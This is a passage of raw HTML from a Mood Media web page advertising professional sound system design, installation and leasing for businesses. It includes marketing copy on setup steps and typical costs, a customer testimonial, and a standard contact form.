     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/systems/professional-sound-systems/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/systems/professional-sound-systems/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/ie/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-86358" class="post-86358 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="bold new-hero-ext">Professional Sound System</h1>
<p class="intro">Get the perfect sound system for your business and budget. No matter the size or specs of your location, we can design and install an affordable solution that meets your unique needs. </p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2"><b>“Music is key to driving the right vibe at JJ’s, and our professional sound system from Mood brings it home. If you want a local provider that can deliver a reliable, high-performance system and install it fast, then go with Mood Media.” </b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">&#8211; Jonathon Luther- Co-Founder, JJ’s Red Hots</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 giant  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2"><strong>See the difference a Professional Sound System can make. Contact us today for more information.</strong></p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">Contact Us</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="700" height="348" src="https://moodmedia.com/wp-content/uploads/2022/12/bose-1.webp" alt="Bose Professional Sound System Speakers" title="bose-1" srcset="https://moodmedia.com/wp-content/uploads/2022/12/bose-1.webp 700w, https://moodmedia.com/wp-content/uploads/2022/12/bose-1-480x239.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 700px, 100vw" class="wp-image-310584"  loading="eager"/></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Professional Sound Systems</b></h2>
<p class="intro2"><a href="https://moodmedia.com/en/systems/">Professional sound systems</a> for business refer to the equipment and tools that are designed to provide high-quality audio experiences for customers and clients in various commercial settings. These sound systems are typically used in environments such as restaurants, retail stores, conference rooms, and other business establishments where clear and crisp sound is necessary. The primary goal of professional sound systems for business is to enhance the customer.</p>
<ul style="margin-top: 20px;">
<li>High-performance, commercial grade equipment</li>
<li>Clear, rich tones with balanced highs and lows</li>
<li>Immersive coverage, minimum bulk and equipment</li>
<li>Reliable local installation and service</li>
<li>Exclusive leasing options available</li>
<li>Comprehensive warranties</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">Learn More</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold" style="color: #4bc5ba !important;">Sound System Professional</h2>
<p><span class="intro2">INDUSTRY LEADING PARTNERSHIPS MAXIMUM VALUE </span>Mood Media’s sound system professionals are experts in the design, installation, and maintenance of professional sound systems for business. These professionals have extensive knowledge and experience in audio engineering, acoustics, and sound equipment, and are able to provide customised solutions to meet the specific needs of each business. They work closely with clients to understand their requirements and objectives, and then design and install a sound system that is optimised for the space and the intended use, such as creating a pleasant atmosphere, improving customer experience, or enhancing communication.</p>
<p>As the world’s largest and most experienced professional sound systems provider, Mood has exclusive partnerships with industry-leading manufacturers including Bose Professional, Klipsch, and QSC. These partnerships enable us to pass on unmatched savings, helping you get maximum value for every dollar.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 258px;"><h3 class="bold" style="color:#5bc4ba !important;">SOUND SYSTEMS FOR ANY INDUSTRY</h3>
<ul class="intro2">
<li>Retail</li>
<li>Restaurant/Bar</li>
<li>Hospitality</li>
<li>Healthcare</li>
<li>Automotive</li>
<li>Corporate offices</li>
<li>Commercial development</li>
</ul>
<p class="intro" style="color:#fff !important;">…and much more!</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold h-mod">Professional Sound System Installation</h3>
<p><a href="https://moodmedia.com/en/systems/audiovisual-solutions/">Professional sound system installation</a> requires specialised knowledge and experience in audio engineering, acoustics, and sound equipment. It is typically done by professional audio engineers and sound system installers who have the expertise and skills to design and install customised sound systems that meet the unique needs of each business. They work closely with clients to understand their objectives and requirements and then recommend the best sound system solutions for the space. Mood has teams of local experts around the world, including every zip code in the US. These professional technicians can service any size and scope of sound system your business needs to deliver the best customer experience.</p>
<p>Professional sound system installation is the process of installing and setting up high-quality sound systems in various business and commercial environments. It involves selecting the appropriate equipment and configuring the system to meet the specific needs of the space and intended use. The goal of professional sound system installation is to create a superior audio experience for customers, employees, and guests.</p>
<p>Professional sound system installation requires specialised knowledge and experience in audio engineering, acoustics, and sound equipment. It is typically done by professional audio engineers and sound system installers who have the expertise and skills to design and install customised sound systems that meet the unique needs of each business. They work closely with clients to understand their objectives and requirements and then recommend the best sound system solutions for the space.</p>
<p>Mood has teams of local experts around the world, including every zip code in the US. These professional technicians can service any size and scope of sound system your business needs to deliver the best customer experience.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2023/11/sound-install-300x300-1.webp" alt="" title="sound-install" srcset="https://moodmedia.com/wp-content/uploads/2023/11/sound-install-300x300-1.webp 600w, https://moodmedia.com/wp-content/uploads/2023/11/sound-install-300x300-1-480x480.webp 480w" sizes="auto" class="wp-image-766530"  loading="lazy" fetchpriority="low"/></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold h-mod">Best Professional Sound System</h3>
<p class="intro2">Of course, there is no “best” professional sound system. But there is a “right” sound system for your business.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Determining the best professional sound system for your business depends on a variety of factors, including the specific needs of the business, the size and layout of the space, and the desired audio quality. There are many high-quality professional sound systems available on the market, each with its own unique features and capabilities. Some of the top brands in the industry include Bose, JBL, QSC, and Yamaha.</p>
<p>To determine the best professional sound system for a particular business, it is important to work with a professional sound system installer or consultant who can assess the needs of the space and recommend the most appropriate equipment. They can also provide guidance on system configuration, speaker placement, and other factors that can impact the overall audio quality and customer experience. By investing in a high-quality professional sound system, businesses can improve the audio quality of their space, create a more welcoming environment for customers, and enhance their brand image.</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold h-mod">How To Put Together A Professional Sound System</h3>
<p class="intro2">Putting together a professional sound system for business requires careful planning and consideration of several factors. Below are three important steps to consider when putting together a professional sound system for your business.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6" style="content-visibility: auto;contain-intrinsic-size: auto 318px;">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="intro2 bold moodred">Step 1</span><br />The first step is to determine the specific needs of the business, such as the size and layout of the space, the intended use of the sound system, and the desired audio quality. This information will help in selecting the appropriate equipment, including speakers, amplifiers, microphones, and other audio components. It is important to choose equipment that is compatible and optimised for the space and intended use.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span class="intro2 bold moodred">Step 2</span><br />The next step is to install and configure the sound system. This may require hiring a sound system professional who has the expertise and experience needed to properly install and configure the equipment. The sound system professional can also optimise the system for the specific needs of the business and the space, ensuring that it provides high-quality sound and meets the desired objectives.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="intro2 bold moodred">Step 3</span><br />
Once the sound system is installed and configured, it is important to regularly maintain and test the equipment to ensure that it continues to operate effectively and efficiently. By putting together a professional sound system for business, companies can improve their customer experience, create a more welcoming and memorable environment, and enhance their brand image.</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold h-mod">How Much Does A Professional Sound System Cost?</h3>
<p>The cost of professional sound systems for business can vary greatly depending on a number of factors, such as the size and layout of the space, the quality of equipment used, and the specific features desired. Generally, professional sound systems for business can range from a few thousand dollars for a basic system to tens of thousands of dollars for a more advanced and comprehensive setup. Companies should consider the long-term benefits of investing in a high-quality sound system, such as improved customer experience and increased engagement when determining their budget for such an investment.</p>
<p>It is important to note that investing in a professional sound system for business is not just about the cost of the equipment, but also the expertise and experience needed to properly install and configure the system. This may require hiring professional audio engineers or system integrators who can ensure that the sound system is optimised for the specific needs of the business and the space. Ultimately, the cost of a professional sound system for business should be viewed as an investment in the company&#8217;s customer experience and brand image, rather than a simple expense.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">CONTACT US</h2>
<p class="intro">Give your business the great sound it deserves. Contact us today.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 543px;"><p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/ie/systems/professional-sound-systems/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last Name</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Company Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Company Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Number of Locations<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Number of Locations</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>How can we help?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='How can we help?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Privacy Policy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >I agree to the processing of my personal data in accordance with the <a href="https://moodmedia.com/ie/company/privacy-policy/" target="_blank">Privacy Policy</a> (including international transfers) and consent to the information being used by Mood Media to contact me.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='I agree to the processing of my personal data in accordance with the &lt;a href=&quot;https://moodmedia.com/ie/company/privacy-policy/&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt; (including international transfers) and consent to the information being used by Mood Media to contact me.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Keep In Touch</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >I would like to receive relevant news, product information or special offers by email. You can unsubscribe at any time by using the relevant links in any information we send you.</label><input type='hidden' name='input_15.2' value='I would like to receive relevant news, product information or special offers by email. You can unsubscribe at any time by using the relevant links in any information we send you.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='ie' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ie/systems/professional-sound-systems/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ie/systems/professional-sound-systems/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input 